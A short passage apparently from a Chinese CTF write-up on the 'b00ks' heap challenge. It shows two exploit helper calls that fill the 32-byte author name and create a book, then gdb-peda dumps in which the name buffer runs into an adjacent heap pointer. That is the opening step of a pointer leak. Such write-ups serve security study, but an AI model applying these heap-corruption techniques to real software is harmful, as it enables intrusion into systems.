 输入作者名，然后首先创建book1。
1 create_name('A'*32)
2 create_book(0x20,'AAAA',0x1000,'BBBB')
gdb-peda$ find AAAA
Searching for 'AAAA' in: None ranges
Found 9 results, display max 9 items:
b00ks : 0x555555756040 ('A' <repeats 32 times>, "P\200uUUU")
b00ks : 0x555555756044 ('A' <repeats 28 times>, "P\200uUUU")
b00ks : 0x555555756048 ('A' <repeats 24 times>, "P\200uUUU")
b00ks : 0x55555575604c ('A' <repeats 20 times>, "P\200uUUU")
b00ks : 0x555555756050 ('A' <repeats 16 times>, "P\200uUUU")
b00ks : 0x555555756054 ('A' <repeats 12 times>, "P\200uUUU")
b00ks : 0x555555756058 ("AAAAAAAAP\200uUUU")
b00ks : 0x55555575605c --> 0x5575805041414141
[heap] : 0x555555757010 --> 0x41414141 ('AAAA')
作者名
gdb-peda$ x/10gx 0x555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758050 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000
book1
0x555555756080: 0x0000000000000000 0x0000000000000000
https://blog.csdn.net/qq_41918771
gdb-peda$